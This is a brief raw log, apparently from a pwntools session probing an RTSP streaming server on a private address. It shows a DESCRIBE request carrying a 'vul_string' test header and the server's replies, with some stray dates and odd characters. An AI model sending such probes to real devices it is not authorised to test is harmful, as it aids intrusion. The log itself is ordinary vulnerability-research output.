 [DEBUG] Sent 0×60 bytes:
b'DESCRIBE rtsp://192.168.111.143:8554/* RTSP/1.0\r\n'
b'Session: 1A16B01E\r\n'
b'CSeq: 1\r\n'
b'vul_string: aaa\r\n'
b'\r\n'
[*] Switching to interactive mode
2023.03.30[DEBUG] Received 0×e8 bytes:
b'RTSP/1.0 202 OK\r\n'
b'CSeq: 1\r\n'
b'Date: Fri, Jan 26 2024 12:34:40 GMT\r\n'
b'\r\n'
b'RTSP/1.0 405 Method Not Allowed\r\n'
b'CSeq: 1\r\n'
b'Date: Fri, Jan 26 2024 12:34:40 GMT\r\n'
b'Allow: OPTIONS, DESCRIBE, SETUP, TEARDOWN, PLAY, PAUSE, GET_PARAMETER, SET_PARAMETER\r\n'
b'\r\n'